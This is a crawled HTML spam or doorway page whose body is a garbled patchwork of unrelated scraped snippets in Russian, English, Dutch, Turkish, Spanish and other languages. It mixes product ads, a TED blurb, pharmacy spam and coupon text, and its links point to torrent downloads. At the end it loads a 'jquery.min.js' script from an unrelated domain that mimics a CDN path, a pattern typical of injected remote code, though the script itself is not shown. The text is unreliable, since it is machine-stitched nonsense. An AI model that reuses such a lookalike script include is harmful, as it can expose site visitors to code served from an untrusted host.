

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-mba-start-video.html
body_size: 3348
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mba start видео - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mba start видео</h2>
                            </header>
                            <p>Пользовательское соглашение. 1. Я (Клиент), настоящим выражаю свое согласие на обработку. Портали, сайтове и форуми за: авто, бизнес, интернет, ИТ, забавление медии финанси здраве. TED Talk Subtitles and Transcript: Making toast doesn’t sound very complicated -- until someone asks you to draw the process, step by step. Tom Wujec loves asking. The new thinner and lighter MacBook Air features a Retina display, Touch ID, and the latest-generation butterfly keyboard with Force Touch trackpad. Нет нужных сотрудников? Поиск и подбор превращается в бег по кругу? Всех обучили Salman Khan talks about how and why he created the remarkable Khan Academy, a carefully structured series of educational videos offering complete curricula 
Bereken hoeveel euro u jaarlijks kan besparen als u overstapt van gloeilampen of spaarlampen naar LED lampen. View latest air fare deals and promotions from SIA. Book and plan your holiday destinations with Singapore Airlines. Bu konu da yazılır mı; ne var bunda ok kolay demeyin. Kırlent yerleştirmede ve renk se imlerinde ok hata yapılıyor. Odada her şey yerli yerinde niye bu kadar. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. 680454 generic viagra buy form “ЉЌeЋТЃFgeneric viagra buy form “ЉЌe“ъЃF2009/01/11(Sun) 23:25 HOME 4 generic viagra. Bienvenue sur le site de aux quatre saisons, Savigny. lic. mayra midory sanchez garcia. “teoria de la imputaci n objetiva” 1.- concepto. esta teoria intenta determinar con car cter general. 
Google apps. JamPlay Review Coupon Code UPDATE: I found a JamPlay coupon code for 25% OFF! Enter 86C6CC to save  on your 1st month at JamPlay! JamPlay We, the citizens of America, are now joined in a great national effort to rebuild our country and to restore its promise for all. – President Donald Trump. The search engine that helps you find exactly what you're looking for. Find the most relevant information, video, images, and answers from all across </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-parkur-skachat-na-pk-cherez-torrent.html">Паркур скачать на пк через торрент</a></li>
                                <li><a href="sp5tvf-igry-besplatno-pasyansy-skachat-besplatno.html">Игры бесплатно пасьянсы скачать бесплатно</a></li>
                                <li><a href="sp5tvf-koreyskiy-serial-s-russkoy-ozvuchkoy-korol-mody.html">Корейский сериал с русской озвучкой король моды</a></li>
                                <li><a href="sp5tvf-marshrut-125-raspisanie-arhangelsk.html">Маршрут 125 расписание архангельск</a></li>
                                <li><a href="sp5tvf-dogovor-arendy-rabochego-mesta-obrazec-skachat.html">Договор аренды рабочего места образец скачать</a></li>
                                <li><a href="sp5tvf-skachat-audioknigi-trehlebova-cherez-torrent.html">Скачать аудиокниги трехлебова через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Высшее образование дистанционно + английский язык.</li>
<li>Азбучен каталог на темите в Start.bg.</li>
<li>Tatiana Pan Мастерская успешных продаж.</li>
<li>Добро пожаловать в мир Singapore Airlines.</li>
<li>KOLTUK İ İN KIRLENT SE İMİ VE KOMBİNASYON.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kak-podklyuchit-monitor-k-noutbuku-windows-xp.html">Как подключить монитор к ноутбуку windows xp</a></li>
                                            <li><a href="sp5tvf-komandirovka-obrazec.html">Командировка образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-albom-nika-dzhonasa-cherez-torrent.html">Скачать альбом ника джонаса через торрент</a></li>
                                            <li><a href="sp5tvf-novogodnie-pesni-na-ukrainskom-yazyke-skachat.html">Новогодние песни на украинском языке скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-pesni-irina-dubcova-skachat-besplatno-bez-registracii.html">Песни ирина дубцова скачать бесплатно без регистрации</a></li>
                                            <li><a href="sp5tvf-papochka-papa-pesnya-tekst.html">Папочка папа песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-asio4all-chto-takoe.html">Asio4all что такое</a></li>
                                            <li><a href="sp5tvf-pes-2012-video.html">Пес 2012 видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
